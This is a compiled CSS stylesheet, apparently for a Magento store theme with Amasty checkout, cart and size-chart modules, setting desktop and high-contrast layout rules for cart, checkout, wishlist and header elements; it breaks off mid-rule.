@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-left: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-left: 2px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:first-of-type {
    padding-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart .col:last-of-type {
    padding-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .cart.item .item-info .product-item-details {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-payment-method .payment-option-content .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-right: 50px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-dashboard-info .amtheme-information {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-left: -255px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multishipping-checkout_address-selectbilling .form-address-edit,
  .multishipping-checkout_address-newshipping .form-address-edit,
  .multishipping-checkout_address-newbilling .form-address-edit,
  .multishipping-checkout_address-editshipping .form-address-edit,
  .multishipping-checkout_address-editaddress .form-address-edit {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.address.form .actions-toolbar .action.continue {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .paypal-review-items {
    margin-right: 70px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-customer-review.view .product-media {
    margin-left: 0;
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.sender .field.sender {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form.send.friend .fieldset.recipients .field.name {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(50% - 12.5px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .logo {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .block-search {
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header .amtheme-icons-container .account-icon {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-header-icon:not(:last-child) {
    margin-right: 20px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .form-wishlist-items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .col.comment {
    padding-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-left: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .toolbar-sorter .sorter-label:after {
    margin-right: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    padding-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    border-left: 1px solid #dfdedd;
  }
}
@media all and (min-width: 1024px), print {
  .page-layout-3columns .main {
    width: calc(100% - 185px - 185px - 2% * 2);
    display: inline-block;
    clear: none;
    float: none;
  }
  .page-layout-3columns .sidebar-main {
    float: left;
  }
  .page-layout-3columns .sidebar-additional {
    float: right;
    clear: right;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .amcart-minipage-wrap .amcart-message-box {
    width: 820px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    margin: 0 35px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    max-width: 355px;
  }
  .amcart-minipage-wrap .am-photo-container {
    padding: 0 25px 0 35px;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    text-align: left;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    padding: 0 35px 0 0;
  }
  .checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item {
    width: 50%;
  }
  /* phpcs:ignore Magento2.Less.AvoidId.IdSelectorUsage */
  #checkout.am-checkout.-modern.-layout-1column .authentication-wrapper {
    min-width: 300px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper {
    flex: inherit;
    width: calc(50% - 7px);
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    width: 50%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date {
    padding-right: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker {
    padding-left: 10px;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #eeeeee;
    color: #363636;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title > .amcheckout-icon {
    background: none;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal {
    width: 15%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals {
    margin-left: auto;
    width: 40%;
  }
  .amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title {
    border: none;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty {
    max-width: 20%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes,
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    display: inline-block;
    vertical-align: top;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-checkboxes {
    box-sizing: border-box;
    padding-right: 10px;
    width: 45%;
  }
  .checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-additional-options .amcheckout-comment {
    width: 55%;
  }
  .amcheckout-main-container.-modern.-layout-2columns {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column {
    margin: 0;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main {
    float: left;
    width: calc(100% - (380px + 60px));
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar {
    float: right;
    transition: all .3s ease;
    width: 380px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky {
    max-height: 100vh;
    overflow: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal {
    font-size: 12px;
    max-width: 265px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary {
    background: #ffffff;
    border: 1px solid #d4d4d4;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar {
    margin-bottom: 20px;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary > .checkout-payment-method .actions-toolbar .amasty.checkout {
    float: none;
    width: 70%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title {
    background: #f9f9f9;
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal {
    width: auto;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals {
    margin-left: 0;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options {
    background: #ffffff;
  }
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,
  .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment {
    display: block;
    width: 100%;
  }
  .amcheckout-sticky-stopper {
    display: block;
    height: 0;
    margin: 0;
    padding: 0;
    visibility: hidden;
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns {
    display: flex;
    justify-content: space-between;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-column {
    width: 32%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges {
    justify-content: center;
    margin: 0 0 15px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal {
    font-size: 12px;
    margin: auto;
    max-width: 66%;
    text-align: center;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title {
    cursor: default;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper {
    flex: auto;
    width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods {
    min-width: inherit;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control {
    position: relative;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker {
    width: 100%;
  }
  .amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker ~ .ui-datepicker-trigger {
    margin: 0;
    position: absolute;
    right: 7px;
    top: 7px;
  }
  .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal {
    max-width: 66%;
  }
  .amconf-matrix-table-wrap .amconf-text {
    border-right: 1px solid #c4c4c4;
  }
  .amconf-matrix-table-wrap .amconf-cell:last-child .amconf-text {
    border: 0;
  }
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    flex-basis: 52%;
    margin: 0 auto;
    max-width: 610px;
    min-height: 379px;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
